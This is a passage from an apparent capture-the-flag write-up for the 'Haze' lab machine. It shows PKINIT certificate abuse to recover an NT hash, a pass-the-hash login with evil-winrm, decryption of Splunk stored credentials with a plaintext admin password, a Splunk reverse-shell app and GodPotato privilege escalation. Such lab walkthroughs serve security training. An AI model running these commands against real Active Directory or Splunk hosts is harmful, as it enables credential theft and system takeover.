
faketime "$(ntpdate -q haze.htb | awk '{print $1" "$2}')" python ~/workspace/tools/PKINITtools/gettgtpkinit.py -cert-pem TC6qIhU0_cert.pem -key-pem TC6qIhU0_priv.pem haze.htb/edward.martin edward_martin.ccache

Since we have the tgt and the AS-REP encryption key, we can decrypt the TGT to get the NT hase:
export KRB5CCNAME=edward_martin.ccache
faketime "$(ntpdate -q haze.htb | awk '{print $1" "$2}')" python ~/workspace/tools/PKINITtools/getnthash.py -key babf3c37e70bb916c671226456fc76e070b0cfa1666a529b1ae4357d9d5604fa haze.htb/edward.martin

All there it’s left is to get the user flag:
evil-winrm -i haze.htb -u 'edward.martin' -H '09e0b3eeb2e7a6b0d419e9ff8f4d91af'
Root flag
There is a backups folder in C:\

 This backup looks to be the code of the splunk app that is running on the machine.
This backup looks to be the code of the splunk app that is running on the machine.
We can find the authentication.conf file:

cat ./var/run/splunk/confsnapshot/baseline_local/system/local/authentication.conf

But this one as the encrypted password for the user alexander.green. Let’s try to crack the password using the same previous method. First find the secret.


splunksecrets splunk-decrypt --splunk-secret Splunk/etc/auth/splunk.secret
We cannot use these credentials to access the alexandre.green user.

But maybe we can use them to login to the splunk webapp.
We indeed can login with admin:Sp1unkadmin@2k24.
If we google

we find this revers shell https://github.com/0xjpuff/reverse_shell_splunk. So let’s try it.

Following the instruction leads us to:

The user alexander.green has the SeImpersonatePrivilege enabled.

We might be able to use this privilege to escalate. Let’s use https://github.com/BeichenDream/GodPotato:

Since we can execute commands as nt authority\system, now can read the root flag.